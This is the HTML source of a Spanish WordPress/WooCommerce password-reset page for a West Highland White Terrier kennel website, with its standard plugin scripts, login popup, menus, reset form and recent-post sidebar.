<link rel='stylesheet' id='__EPYT__style-css' href='https://yourillusionourpassion.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://yourillusionourpassion.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/yourillusionourpassion.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/yourillusionourpassion.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/zxcvbn-async.min.js" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Fortaleza de la contrase\u00f1a desconocida","short":"Muy d\u00e9bil","bad":"D\u00e9bil","good":"Medio","strong":"Fuerte","mismatch":"No coinciden"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-24 16:10:21+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["\u00a1%1$s est\u00e1 obsoleto desde la versi\u00f3n %2$s! Usa %3$s en su lugar. Por favor, plant\u00e9ate escribir un c\u00f3digo m\u00e1s inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-admin/js/password-strength-meter.min.js" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Por favor, introduce una contrase\u00f1a m\u00e1s fuerte.","i18n_password_hint":"Sugerencia: La contrase\u00f1a debe ser de al menos doce caracteres. Para hacerla m\u00e1s fuerte usa may\u00fasculas y min\u00fasculas, n\u00fameros y s\u00edmbolos como ! \" ? $ % ^ y )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/js/frontend/account-i18n.min.js" id="wc-account-i18n-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/js/frontend/lost-password.min.js" id="wc-lost-password-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J05BGYYR5D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["yourillusionourpassion.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J05BGYYR5D");
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/yourillusionourpassion.com\/wp-admin\/admin-ajax.php","security":"1615618a6d","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/yourillusionourpassion.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/yourillusionourpassion.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/yourillusionourpassion.com\/wp-admin\/admin-ajax.php","ajaxNonce":"422fc0a24a","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent-1","consentVersion":"1","path":"\/","prefix":"wpgdprc","consents":[{"ID":1,"required":true,"placement":"head","content":"<script type=\"text\/javascript\"> <\/script>"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://yourillusionourpassion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yourillusionourpassion.com/wp-json/wp/v2/pages/99" /><link rel="canonical" href="https://yourillusionourpassion.com/mi-cuenta/" />
<link rel='shortlink' href='https://yourillusionourpassion.com/?p=99' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yourillusionourpassion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyourillusionourpassion.com%2Fmi-cuenta%2F&#038;lang=es" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yourillusionourpassion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyourillusionourpassion.com%2Fmi-cuenta%2F&#038;format=xml&#038;lang=es" />
<link rel="alternate" href="https://www.westie.es/mi-cuenta/lost-password/" hreflang="x-default" /><meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: dominant-color-images, performant-translations, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
    
    <script type="text/javascript">
        var ajaxurl = 'https://yourillusionourpassion.com/wp-admin/admin-ajax.php';
    </script>
<meta name="generator" content="webp-uploads 2.6.0">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://yourillusionourpassion.com"><link rel="alternate" href="https://yourillusionourpassion.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e4c6be; }
</style>
	
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M8MMTB4' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8348901181581935&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://yourillusionourpassion.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yourillusionourpassion.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yourillusionourpassion.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-180x180.png" />
<meta name="msapplication-TileImage" content="https://yourillusionourpassion.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-270x270.png" />
</head>


<body class="wp-singular page-template-default page page-id-99 custom-background wp-custom-logo wp-theme-petclub themerex_body body_style_boxed body_filled theme_skin_petclub article_style_stretch layout_single-standard template_single-standard top_panel_opacity_solid padding_content_yes top_panel_show top_panel_above user_menu_show sidebar_show sidebar_right theme-petclub multiple-domain-yourillusionourpassion-com woocommerce-account woocommerce-page woocommerce-lost-password woocommerce-no-js tribe-no-js" style="background-color: #e4c6be;">
	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home-1" data-url="https://yourillusionourpassion.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-angle-double-up" data-url="" data-separator="yes"></a>
	<div class="body_wrap">

		
		<div class="page_wrap">

						
			<div class="top_panel_fixed_wrap"></div>

			<header class="top_panel_wrap"  style="background: url(https://www.delosduendeszahories.local/wp-content/uploads/2020/11/cropped-vacio.png) no-repeat center top #ffffff;">

									<div class="menu_user_wrap">
						<div class="content_wrap clearfix">

							<div class="menu_user_area menu_user_right menu_user_nav_area">

																	<div class="cart">
                                        <a href="#" class="top_panel_cart_button cart_button icon-shopping_cart" data-items="0" data-summa="0,00&euro;">
                                            <span class="contact_icon icon-basket"></span>
                                            <span class="contact_label contact_cart_label">Your cart:</span>
                                            <span class="contact_cart_totals">
                                                <span class="cart_items">0 Items</span>
                                                -
                                                <span class="cart_summa">0,00&euro;</span>
                                            </span>
                                        </a>
										<ul class="sidebar_cart"><li>
												<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>											</li>
										</ul>
									</div>
								
									<ul id="menu_user" class="menu_user_nav">
    



	<li class="menu_user_bookmarks"><a href="#" class="bookmarks_show icon-star" title="Show bookmarks"></a>
			<ul class="bookmarks_list">
			<li><a href="#" class="bookmarks_add" title="Add the current page into bookmarks">Add bookmark</a></li>
					</ul>
	</li>
			<li class="login_wrap">
			<a href="#user-popUp" class="popup_link popup_login_link">
				<span class="icon-profile"></span>
				Log in			</a>
			<div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide">
	<div class="sc_tabs">
		<ul class="loginHeadTab">
			<li><a href="#loginForm" class="loginFormTab icon">Log In</a></li>
			<li><a href="#registerForm" class="registerFormTab icon">Create an Account</a></li>
		</ul>

		<div id="loginForm" class="formItems loginFormBody popup_wrap popup_login">
			<div class="form_left">
				<form action="https://yourillusionourpassion.com/wp-login.php" method="post" name="login_form" class="popup_form login_form">
					<input type="hidden" name="redirect_to" value="https://yourillusionourpassion.com/">
					<div class="icon popup_form_field login_field iconed_field icon-mail"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
					<div class="popup_form_field remember_field">
						<a href="https://yourillusionourpassion.com/mi-cuenta/lost-password/" class="forgot_password" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Forgot password?</a>
						<input type="checkbox" value="forever" id="rememberme" name="rememberme">
						<label for="rememberme">Remember me</label>
					</div>
					<div class="popup_form_field submit_field"><input type="submit" class="submit_button sc_button sc_button_square sc_button_style_filled sc_button_bg_link sc_button_size_medium" value="Login"></div>
				</form>
			</div>
			<div class="form_right">
				<div class="login_socials_title">You can login using your social profile</div>
									<div>Install social plugin that has it&#039;s own SHORTCODE and add it to Theme Options - Socials - &#039;Login via Social network&#039; field. We recommend: Wordpress Social Login</div>
								<div class="result message_block"></div>
			</div>
		</div>


		<div id="registerForm" class="formItems registerFormBody popup_wrap popup_registration">
			<form name="registration_form" method="post" class="popup_form registration_form">
				<input type="hidden" name="redirect_to" value="https://yourillusionourpassion.com/"/>


                <div class="form_left">
                    <div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="registration_username" name="registration_username"  value="" placeholder="User name (login)"></div>
                    <div class="popup_form_field email_field iconed_field icon-mail"><input type="text" id="registration_email" name="registration_email" value="" placeholder="E-mail"></div>
					<div class="popup_form_field agree_field">
                        <input type="checkbox" value="1" id="i_agree_privacy_policy_registration" name="i_agree_privacy_policy"><label for="i_agree_privacy_policy_registration"> Estoy de acuerdo que mis datos sean recogidos y almacenados. For further details on handling user data, see our <a href="https://yourillusionourpassion.com/politica-de-privacidad/" target="_self" data-wpel-link="internal" rel="follow noopener noreferrer">Privacy Policy</a></label>
                        </div>                    <div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Sign Up" disabled="disabled"></div>
                </div>


                <div class="form_right">
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd"  name="registration_pwd"  value="" placeholder="Password"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd2" name="registration_pwd2" value="" placeholder="Confirm Password"></div>
					<div class="popup_form_field description_field">Minimum 6 characters</div>
				</div>
			</form>
			<div class="result messageBlock"></div>
		</div>

	</div>	<!-- /.sc_tabs -->
</div>		<!-- /.user-popUp -->		</li>
	

	<li class="top_socials">
		<div class="top_socials">
			<div class="sc_socials sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>		</div>
	</li>


</ul>							</div>

															<div class="menu_user_area menu_user_left menu_user_contact_area">De los Duendes Zahories Kennel <b>®</b> - Tu Ilusión, Nuestra Pasión <b>©</b></div>
							
						</div>
					</div>
				
				<div class="menu_main_wrap ">

					<div class="content_wrap clearfix">

						<div class="logo">
							<a href="https://yourillusionourpassion.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" class="logo_main" alt="Image">								<span class="logo_info">
																	</span>
							</a>
						</div>

						<div class="menu_main">
							<a href="#" class="menu_main_responsive_button icon-menu"></a>
							<nav class="menu_main_nav_area">
								<ul id="menu_main" class="menu_main_nav"><li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://yourillusionourpassion.com/about/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Sobre Nosotros</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-822"><a href="https://yourillusionourpassion.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nuestros Westies</a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://yourillusionourpassion.com/litters-2021/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 21</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://yourillusionourpassion.com/litters-2022/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 22</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://yourillusionourpassion.com/litters-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 23</a></li>
</ul>
</li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://yourillusionourpassion.com/estandar-de-la-raza/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Estándar de la Raza</a>
<ul class="sub-menu">
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://yourillusionourpassion.com/standard-fci/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard FCI</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://yourillusionourpassion.com/standard-kce/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard KC</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://yourillusionourpassion.com/standard-ack/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard ACK</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-823"><a href="https://yourillusionourpassion.com/preguntas-frecuentes/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Preguntas Frecuentes</a>
<ul class="sub-menu">
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://yourillusionourpassion.com/contacto-y-reserva-de-cachorros-en-de-los-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Contacto y Reserva de cachorros en De Los Duendes Zahoríes</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-835"><a href="https://yourillusionourpassion.com/ufaq-category/adiestramiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-836"><a href="https://yourillusionourpassion.com/ufaq-category/nutricion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-838"><a href="https://yourillusionourpassion.com/ufaq-category/bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Baño e Higiene</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-839"><a href="https://yourillusionourpassion.com/ufaq-category/puppies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cachorros</a></li>
	<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-837"><a href="https://yourillusionourpassion.com/ufaq-category/game/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">El Juego</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-840"><a href="https://yourillusionourpassion.com/ufaq-category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-841"><a href="https://yourillusionourpassion.com/ufaq-category/senales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Señales de Calma</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://yourillusionourpassion.com/contacta-con-nosotros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Si tienes más dudas…</a></li>
</ul>							</nav>
						</div>

					</div>

				</div>

			</header>
				<div class="page_top_wrap page_top_title page_top_breadcrumbs">
					<div class="content_wrap">
													<div class="breadcrumbs">
								<a class="breadcrumbs_item home" href="https://yourillusionourpassion.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="https://yourillusionourpassion.com/tienda/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Tienda</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Account</span>							</div>
																			<h1 class="page_title">Account</h1>
											</div>
				</div>
			
			<div class="page_content_wrap">

				
<div class="content_wrap">
<div class="content">
<article class="itemscope post_item post_item_single post_featured_default post_format_standard post-99 page type-page status-publish hentry" itemscope itemtype="http://schema.org/Article">			<div class="post_info">
										<span class="post_info_item post_info_posted_by vcard" itemprop="author"><a href="https://yourillusionourpassion.com/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://yourillusionourpassion.com/mi-cuenta/" class="post_info_date date updated" itemprop="datePublished" content="2003-01-01" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">01/01/2003</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 1189" href="https://yourillusionourpassion.com/mi-cuenta/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">1189</a>
	</span>
								</div>

<section class="post_content" itemprop="articleBody"><div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<form method="post" class="woocommerce-ResetPassword lost_reset_password">

	<p>¿Perdiste tu contraseña? Por favor, introduce tu nombre de usuario o correo electrónico. Recibirás un enlace para crear una contraseña nueva por correo electrónico. </p>
	<p class="woocommerce-form-row woocommerce-form-row--first form-row form-row-first">
		<label for="user_login">Nombre de usuario o correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
		<input class="woocommerce-Input woocommerce-Input--text input-text" type="text" name="user_login" id="user_login" autocomplete="username" required aria-required="true" />
	</p>

	<div class="clear"></div>

	
	<p class="woocommerce-form-row form-row">
		<input type="hidden" name="wc_reset_password" value="true" />
		<button type="submit" class="woocommerce-Button button" value="Restablecer contraseña">Restablecer contraseña</button>
	</p>

	<input type="hidden" id="woocommerce-lost-password-nonce" name="woocommerce-lost-password-nonce" value="fcfdab0f30" /><input type="hidden" name="_wp_http_referer" value="/mi-cuenta/lost-password/" />
</form>
</div>
				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->		<section class="related_wrap">

						
			<h2 class="section_title">Related Posts</h2>

							<div class="columns_wrap">
											<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_1">

			<div class="post_content">
									<div class="post_featured no_img" style="background-image: url(https://yourillusionourpassion.com/wp-content/themes/petclub/images/no_img.jpg);"></div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://yourillusionourpassion.com/2023-alice-x-txakal/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">2023 Alice X Txakal</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						04/06/2023					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
						<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_2">

			<div class="post_content">
									<div class="post_featured no_img" style="background-image: url(https://yourillusionourpassion.com/wp-content/themes/petclub/images/no_img.jpg);"></div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://yourillusionourpassion.com/2023-txakal-x-nisan/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">2023 TXAKAL X NISÁN</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						27/03/2023					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
								
							</div>
			
			
		</section>
		
			</article> <!-- </article> class="itemscope post_item post_item_single post_featured_default post_format_standard post-99 page type-page status-publish hentry" itemscope itemtype="http://schema.org/Article"> -->
		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area bg_tint_light sidebar_style_light" role="complementary">
		<aside id="block-2" class="widget_number_1 widget widget_block widget_search"><form role="search" method="get" action="https://yourillusionourpassion.com/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label has-small-font-size" for="wp-block-search__input-1"  style="text-transform: none">Búsquedas</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input has-small-font-size" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required  style="text-transform: none"/><button aria-label="Buscar" class="wp-block-search__button has-small-font-size has-icon wp-element-button" type="submit"  style="text-transform: none"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside>
		<aside id="recent-posts-2" class="widget_number_2 widget widget_recent_entries">
		<h5 class="widget_title">Últimas Entradas</h5>
		<ul>
											<li>
					<a href="https://yourillusionourpassion.com/adiestramiento/pequenas-aventuras-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Pequeñas aventuras, grandes sonrisas</a>
											<span class="post-date">12/08/2025</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a>
											<span class="post-date">07/08/2025</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/puppy/hay-momentos-que-no-necesitan-explicacion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Hay momentos que no necesitan explicación</a>
											<span class="post-date">21/06/2025</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a>
											<span class="post-date">24/05/2025</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/concursos/%f0%9f%90%be-bases-del-concurso-westieconmagia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Bases del Concurso #WestieConMagia</a>
											<span class="post-date">27/04/2025</span>
